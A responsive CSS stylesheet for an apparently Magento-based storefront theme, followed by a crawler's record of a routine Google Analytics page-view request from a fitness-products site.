.itemgrid.itemgrid-adaptive .item { width:48%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(2n+1) { clear:left !important; }
}
/* end: 480 <= width < 640px */


/* Design for a width of less than 480px (small mobile)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* width < 480px */
@media only screen and (max-width: 479px) {

	
		
	/* Products grid
	-------------------------------------------------------------- */
		.products-grid.category-products-grid.hover-effect .item .add-to-links, /* To override "display-onhover" */
		.products-grid .item .add-to-links { display: none !important; }
			
	/* Buttons - stretch full width
	-------------------------------------------------------------- */
	.buttons-set .button,
	.title-buttons .button,
	.cart .btn-checkout,
	.mini-cart .actions .button,
	.mini-compare .actions .button {
		float: none;
		width: 100%;
		margin-left: 0;
		margin-right: 0;
		margin-bottom: 7px;
	}
	.buttons-set .button:last-child,
	.cart .btn-checkout:last-child,
	.mini-cart .actions .button:last-child {
		margin-bottom: 0;
	}

	/* Button on product page - stretch full width and remove vertical alignment
	-------------------------------------------------------------- */
	.product-view .add-to-cart .btn-cart {
		display: block;
		width: 100%;
		margin: 0 0 7px;
	}
	.product-view .add-to-cart {
		display: block;
		float: none;
	}

	/* Buttons set
	-------------------------------------------------------------- */
	.buttons-set .back-link {
		display: none;
	}
	.buttons-set .required {
		display: none;
	}
	
	/* Grid elements
	-------------------------------------------------------------- */
	.col2-set .col-1,
	.col2-set .col-2 { width:100%; }
	
	/* Header
	-------------------------------------------------------------- */

		/* Simplify horizontal links */
		.header .links-wrapper-separators .links li a,
		.header .links-wrapper-separators-left .links li a { background-image:none; }
		
		/* Header elements - align center.
		   TODO: apply or remove in future updates.
		-------------------------------------------------------------- */
			.header .mobile-inline-container { text-align:center; }
			.header .mobile-inline-container > * { float:none; display:inline-block; margin-left:5px; margin-right:5px; }

		/* Header top elements - align center
		-------------------------------------------------------------- */
			/*.header-top { text-align:center; }
			.header-top .item { float:none; display:inline-block; margin-left:5px; margin-right:5px; }
			.header-top .links { text-align:center; }
			.header-top .links li { float:none; display:inline-block; }*/

	/* Header - old styles applied when mobile header mode is not enabled
	   and the "header-regular" class is not removed from header container on narrow screens
	-------------------------------------------------------------- */
		
		/* Header elements - align center
		-------------------------------------------------------------- */

			/* Links */
			.header-regular .header .links { text-align:center; }
			.header-regular .header .links li { float:none; display:inline-block; }

			/* User menu */
			.header-regular .user-menu { text-align:center; }
			.header-regular .user-menu > *,
			.header-regular .user-menu .links,
			.header-regular .dropdown { float:none !important; display:inline-block !important; }
	
	/* Products list
	-------------------------------------------------------------- */
	.products-list .item { margin-bottom:20px; }
	.products-list .item:first-child { margin-top:1px; /* Move item down to uncover the border of the toolbar */ }
	.products-list .product-image { margin-bottom:20px; }

	/* Products list: disable hover effect
	-------------------------------------------------------------- */
	/* Cancel "hover effect" styles: apply the same styles which item has without "hover effect" */
	.products-list.hover-effect .item { border-top: none; }
	.products-list.hover-effect .item:hover {
		margin-left:0;
		margin-right:0;
		padding-left:0;
		padding-right:0;
		box-shadow: none !important;
	}

	/* Products grid: override size of elements (values like size-xs)
	-------------------------------------------------------------- */
	/* Product labels */
	.products-grid .sticker { width:40px; height:40px; font-size:0.9166em; }
	.products-grid .item:hover .sticker { width:45px; height:45px; }
	
	/* Product page
	-------------------------------------------------------------- */
	
		/* Reviews */
		.product-view .box-reviews .form-add .data-table th,
		.product-view .box-reviews .form-add .data-table td { padding:6px 1px; }
		.product-view .box-reviews .form-add .form-list input.input-text,
		.product-view .box-reviews .form-add .form-list textarea { width:90%; }

		/* Add-to links */
		.product-view .add-to-links { text-align: inherit; }
	
	/* Toolbar
	-------------------------------------------------------------- */
	
		.toolbar .limiter { display:none; }
		.sorter .view-mode { display:none; }
		.sorter .sort-by { background:none; margin-right:0; margin-left:0; padding-right:0; padding-left:0; } /* Remove right divider */
	
	/* Account
	-------------------------------------------------------------- */
	
		/* Account info + Order info */
			/*
			.box-account.box-info .col-1,
			.order-info-box .col-1 { border-right:none; }
			.box-account.box-info .col-1 .box,
			.order-info-box .col-1 .box { padding-right:0; }
			*/
			
			.my-account .col2-set .col-1 { border-right:none; margin-bottom:20px; }
			.my-account .col2-set .col-1 .box { padding-right:0; }
		
		/* Order details */
			.order-items .sub-title .separator { display:none; }

	/* Checkout
	-------------------------------------------------------------- */
	.opc .step-title h2 { font-size:1em; line-height:2.8333em; }

	/* Advanced search results
	-------------------------------------------------------------- */
	.advanced-search-summary ul { width: 100%; margin-right: 0; }

	/* Footer
	-------------------------------------------------------------- */
	#subscribe-form label {
		display: inline-block;
		float: none;
		line-height: 1em;
		margin: 15px 0 2px;
	}
	#subscribe-form .input-box {
		display: inline-block;
		float: none;
		margin: 5px 0;
		position: relative;
		width: 100%;
	}
	#subscribe-form .input-text { width:100%; max-width:100%; }
	#subscribe-form .button {
		display: inline-block;
		float: none;
	}
	/*TOOD: check on mobiles*/
	#subscribe-form .input-box .validation-advice { width: 100%; left: 0; }
	
	/* Slideshow
	-------------------------------------------------------------- */
	.the-slideshow .control-nav { display:none; } /* Deprecated */
	
	/* Slideshow caption */
		/* Shrink font. Hide all elements, even with class "permanent" (except heading with "permanent") */
		.caption > *,
		.caption .heading,
		.caption .permanent { display:none !important; }
		.caption .heading.permanent { display:inline-block !important; }

		.caption .heading { font-size:1.3333em; }
		.caption p { font-size:1em; }

	/* Itemslider
	-------------------------------------------------------------- */
	/* Pagination */
	.itemslider .owl-pagination { display: none; }
	
	/* Cloud zoom
	-------------------------------------------------------------- */
	#zoom-btn { display:none; }

	/* Thumbnails */
	.img-box .thumbnails.show-all.auto-adjust-width .item { max-width: 24%; }
	
}
/* end: width < 480px */


/* Design for a width of 320px (mobile - portrait)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* 320px <= width < 480px */
@media only screen and (min-width: 320px) and (max-width: 479px) {
	
	/* Item grid
	-------------------------------------------------------------- */
	
.itemgrid.itemgrid-adaptive .item { width:48%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(2n+1) { clear:left !important; }
	
	/* Cloud zoom
	-------------------------------------------------------------- */
	/* Shrink the slider if to many thumbnails */
	.itemslider-thumbnails.count-3,
	.itemslider-thumbnails.count-4,
	.itemslider-thumbnails.count-5,
	.itemslider-thumbnails.count-multi { max-width:237px; } /*3*/		/*{ max-width:158px; }*/ /*2*/
	
	/* Direction navigation */
	.itemslider-thumbnails.count-3 .direction-nav,
	.itemslider-thumbnails.count-4 .direction-nav,
	.itemslider-thumbnails.count-5 .direction-nav,
	.itemslider-thumbnails.count-multi .direction-nav { display:block; }
	
}
/* end: 320px <= width < 480px */


/* Design for a width of less than 320px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* width < 320px */
@media only screen and (max-width: 319px) {

		
	/* Disable hover effect
	-------------------------------------------------------------- */
		/* Cancel "hover effect" styles: apply the same styles which item has without "hover effect" */
		.category-products-grid.hover-effect .item { border-top: none; }
		.category-products-grid.hover-effect .item:hover {
			margin-left:0;
			margin-right:0;
			padding-left:1%;
			padding-right:1%;
			box-shadow: none !important;
		}

		/* Show elements normally displayed only on hover */
		.category-products-grid.hover-effect .item .display-onhover { display:block !important; }
		
		/* Show full name even if enabled: display name in single line */
		.products-grid.single-line-name .item .product-name { overflow: visible; white-space: normal; }

		/* Spaces between items */
		.category-products-grid.hover-effect .item { margin-bottom: 20px; }
			
	
	/* Mobile header
	-------------------------------------------------------------- */
	.header-mobile .header-collateral {
		float: none;
		text-align:center;
	}
	.header-mobile .header-collateral > * {
		display: inline-block;
	}
	.header-mobile .logo-wrapper--mobile {
		float: none !important;
		text-align: center !important;
	}

	/* Product page
	-------------------------------------------------------------- */
	/* Related - thumbnails */
	.block-related-thumbnails .product-details {
		margin-left:0;
		margin-bottom:10px;
		clear:left;
	}
	.block-related-thumbnails .product-details .price-box { display: inline-block; margin-right:5px; }
	.block-related-thumbnails .product-details .related-add-to-wishlist { display: inline-block; }
	
	/* Item grid
	-------------------------------------------------------------- */
	/* Always show 1 column */
	/* Important: added ".itemgrid" class to override other styles */
	.itemgrid.itemgrid-adaptive .item { width:98%; clear:none !important; }
	
	/* Cloud zoom
	-------------------------------------------------------------- */
	/* Thumbnails */
	.img-box .thumbnails.show-all.auto-adjust-width .item { max-width: 32%; }
	
	/* Slideshow
	-------------------------------------------------------------- */
	.the-slideshow-wrapper .owl-buttons { display: none; }

	.the-slideshow .direction-nav { display:none; } /* Deprecated */

}
/* end: width < 320px */


/* Design for a width of 240px (small mobile)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* 240px <= width < 320px */
@media only screen and (min-width: 240px) and (max-width: 319px) {

	/* Cloud zoom
	-------------------------------------------------------------- */
	/* Shrink the slider if to many thumbnails */
	.itemslider-thumbnails.count-3,
	.itemslider-thumbnails.count-4,
	.itemslider-thumbnails.count-5,
	.itemslider-thumbnails.count-multi { max-width:158px; } /*2*/

}
/* end: 240px <= width < 320px */


/* Design for a width of lass than 240px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* width < 240px */
@media only screen and (max-width: 239px) {

	/* Cloud zoom
	-------------------------------------------------------------- */
	/* Shrink the slider if to many thumbnails */
	.itemslider-thumbnails.count-2,
	.itemslider-thumbnails.count-3,
	.itemslider-thumbnails.count-4,
	.itemslider-thumbnails.count-5,
	.itemslider-thumbnails.count-multi { max-width:79px !important; } /*1*/
	
	/* Direction navigation */
	.itemslider-thumbnails.count-2 .direction-nav,
	.itemslider-thumbnails.count-3 .direction-nav,
	.itemslider-thumbnails.count-4 .direction-nav,
	.itemslider-thumbnails.count-5 .direction-nav,
	.itemslider-thumbnails.count-multi .direction-nav { display:block; }

}
/* end: width < 240px */


/**
 * Override styles configured via admin panel
 */



/* Additional styles for interface icons
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Icons with no background
-------------------------------------------------------------- */
/* Toolbar */
.sorter .view-mode a,
.sorter .sort-by .category-asc,
.sorter .sort-by .category-desc,
.pager .pages li a,

/* Slider arrows (for zoom thumbnails) */
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover
{
	background-color:transparent;
}

/* Other icons
-------------------------------------------------------------- */
/* Add-to links icons in product grid - square, no rounding */
.products-grid .addto-links-icons span.icon { border-radius: 0; }

/* Pager */
.pager .pages li a { background-color:#f5f5f5; }

/* Add-to links */
.addto-links-icons .ic { background-color:#fff; }

/**
 * This file is a container for custom CSS. You can use it to override the default styles of the theme.
 *
 * 1. Copy the file "SAMPLE.custom.css" and rename it to "custom.css".
 *    Otherwise this file will not be loded by Magento.
 * 2. Enable it in the admin panel.
 * 3. Uncomment slected sample styles or add your own CSS to override the default styles of the theme.
 *
 * Please refer to the user guide for more details.
 *
 */



/* Stock indicator on product page: icon color
-------------------------------------------------------------- */

/*
.availability-only .ic { color: green; }
*/



/* Product counter in the mini cart drop-down
-------------------------------------------------------------- */

/*
.header .skip-link .count {
	background-color: deepskyblue;
}
*/

/*.footer-primary-container {
    display: none;
}*/
.footer-top-container {
    display: none;
}

#tab-tags {
    display: none;
}
.sidebar .paypal-logo {
    display: none !important;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=893896225&t=pageview&_s=1&dl=https%3A%2F%2Fparadisenutrition.in%2Ffitness-products%2Fwraps-straps.html&ul=en-us%40posix&dt=Fitness%20Wrap%20and%20Straps%20-%20BIOFIT&sr=1280x720&vp=1280x720&_utma=87544601.371405311.1764851526.1764851526.1764851526.1&_utmz=87544601.1764851526.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1764851526971&_u=KCDCAEADQAAAACAAI~&jid=1775627053&gjid=755341626&cid=371405311.1764851526&tid=UA-110117306-1&_gid=254676345.1764851526&_r=1&_slc=1&z=1546124798
body_size: -479
content:
2,cG-DGHPX4BV3V